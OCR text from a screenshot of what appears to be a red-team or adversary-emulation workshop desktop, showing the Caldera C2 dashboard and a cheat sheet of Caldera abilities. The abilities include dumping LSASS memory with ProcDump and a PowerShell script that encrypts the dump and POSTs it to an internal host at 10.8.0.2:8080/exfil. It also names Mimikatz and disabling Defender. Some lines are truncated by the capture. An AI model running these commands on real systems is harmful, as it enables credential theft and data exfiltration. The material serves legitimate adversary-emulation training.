 Applications
Places
Text Editor
Thu 12:21
1
be
Chain | Dashboard - Mozilla Firefox
Chain | Dashboard
ATT&CK™ Navigator
live.sysinternals.com - /
192.168.10.7:8888/plugin/chain/gui#adversary-profile
200%
Most Visited
Gettin
Clear
File Edit View Search Terminal Tabs Help
caldera@c2-01: /var/_caldera/caldera/plugins/stockpile
ansible@c2-01:~$ sudo systemctl stop caldera.service
ansible@c2-01:~$ sudo rm /var/_caldera/caldera/core.
ansible@c2-01:~$ sudo systemctl start caldera.servic
ansible@c2-01:~$
ec4-6ec5011c891d
Attach
Save adversary
Open
*brucon-cheatsheet
~/Desktop
Disable Defender
/var/_caldera/caldera/plugins/stockpile/abilities/defensive-evasion/49470433-30ce-4714-a44b-bea9dbbeca9a.yml
Mimikatz
/var/_caldera/caldera/plugins/stockpile/abilities/credential-access/baac2c6d-4652-4b7e-ab0a-f1bf246edd12.yml
ProcDump Ability
/var/_caldera/caldera/plugins/stockpile/abilities/credential-access/418fbd84-24ef-4231-8ec4-6ec5011c891d.yml
---
- id: 418fbd84-24ef-4231-8ec4-6ec5011c891d
name: Run ProcDump
description: Run ProcDump to dump memory of LSASS process
tactic: credential-access
technique:
attack_id: T1003
name: Credential Dumping
executors:
windows:
command: |
Start-Process -FilePath #{files}\procdump64.exe -WorkingDirectory "C:\\Users\\Public\\Libraries\\" -ArgumentList " -accepteula -ma ls
payload: procdump64.exe
Exfil Ability
/var/_caldera/caldera/plugins/stockpile/abilities/exfiltration/79a22da4-917d-4560-bac6-122c4844af8b.yml
---
- id: 79a22da4-917d-4560-bac6-122c4844af8b
name: Exfiltrate LSASS dump using HTTP request
description: Retrieve lsass dump
tactic: exfiltration
technique:
attack_id: T1041
name: Exfiltration over Command and Control channel
executors:
windows:
command: |
$file = Get-Content "C:\\Users\\Public\\Libraries\\recorded.dmp"
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("54b8617eca0e54c7d3c8e6732c6b687a")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {$secureString.AppendChar($char)}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Invoke-WebRequest -Uri http://10.8.0.2:8080/exfil -Method POST -Body $encryptedData
Plain Text
Ta